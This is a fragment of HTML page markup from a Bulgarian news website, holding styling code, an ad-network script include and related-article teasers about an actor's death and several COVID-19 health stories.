                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146_8ca td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_146_8ca{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_146_8ca.td-a-rec{
					text-align: center;
				}.tdi_146_8ca .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div></div></div></div></div><div id="tdi_147_818" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_148_6c7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148_6c7{
                    min-height: 0;
                }.tdi_148_6c7,
				.tdi_148_6c7 .tdc-columns{
				    display: block;
				}.tdi_148_6c7 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_150_c78  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_150_c78{
                    vertical-align: baseline;
                }.tdi_150_c78 .wpb_wrapper,
				.tdi_150_c78 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_150_c78 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_150_c78 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_152_f9c  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_152_f9c{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_154_a70  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_154_a70{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_156_186  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_156_186{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156_186{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156_186{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_186{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_157_7c8 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_157_7c8" >
<style>

/* inline tdc_css att */

.tdi_157_7c8{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_157_7c8 .td-block-title a,
				.tdi_157_7c8 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157_7c8 .td-block-title a,
				.tdi_157_7c8 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157_7c8 .td-block-title a,
				.tdi_157_7c8 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_157_7c8 .td-block-title a,
				.tdi_157_7c8 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Още интересни публикации</span></h4></div></div></div></div></div><div id="tdi_158_b55" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_159_869  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_159_869{
                    min-height: 0;
                }.tdi_159_869,
				.tdi_159_869 .tdc-columns{
				    display: block;
				}.tdi_159_869 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_161_885  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_161_885{
                    vertical-align: baseline;
                }.tdi_161_885 .wpb_wrapper,
				.tdi_161_885 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_161_885 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_161_885 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_162_88f td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_162_88f" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162_88f{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_88f{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_88f{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_162_88f .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_162_88f .entry-thumb{
					background-position: center 50%;
				}.tdi_162_88f .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_162_88f .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_162_88f .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_162_88f .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_162_88f .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_162_88f .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_162_88f .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_88f .td-post-vid-time{
					display: block;
				}.tdi_162_88f .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_162_88f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_162_88f .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_162_88f .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_162_88f .td-read-more{
					display: none;
				}.tdi_162_88f .td-module-comments{
					display: none;
				}.tdi_162_88f .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_162_88f .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_162_88f .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_162_88f .td-post-category:hover{
					color: #000000;
				}.tdi_162_88f .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_162_88f .td-post-author-name a{
					color: #666666;
				}.tdi_162_88f .td-post-author-name:hover a{
					color: #000000;
				}.tdi_162_88f .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_162_88f .td-editor-date,
				.tdi_162_88f .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_162_88f .td-post-author-name{
				    font-weight: 400;
				}.tdi_162_88f .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_162_88f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_162_88f .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_88f .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_162_88f .td-module-container:before{
					bottom: -18px;
				}.tdi_162_88f .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_88f .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_88f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_88f .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_88f .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_162_88f .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_88f .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_162_88f .td-module-container:before{
					bottom: -18px;
				}.tdi_162_88f .td-post-author-name{
					display: none;
				}.tdi_162_88f .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_88f .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_88f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_88f .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_88f .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_162_88f .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_88f .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_162_88f .td-module-container:before{
					bottom: -18px;
				}.tdi_162_88f .td-post-author-name{
					display: none;
				}.tdi_162_88f .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_162_88f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_88f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_88f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_162_88f .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_162_88f = new tdBlock();
block_tdi_162_88f.id = "tdi_162_88f";
block_tdi_162_88f.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":64043,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_162_88f","tdc_css_class":"tdi_162_88f","tdc_css_class_style":"tdi_162_88f_rand_style"}';
block_tdi_162_88f.td_column_number = "3";
block_tdi_162_88f.block_type = "tdb_single_related";
block_tdi_162_88f.post_count = "4";
block_tdi_162_88f.found_posts = "1722";
block_tdi_162_88f.header_color = "";
block_tdi_162_88f.ajax_pagination_infinite_stop = "";
block_tdi_162_88f.max_num_pages = "431";
tdBlocksArray.push(block_tdi_162_88f);
</script><div id=tdi_162_88f class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12-485x360.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8-485x279.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12-485x360.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                    
                    <div class="td-read-more">
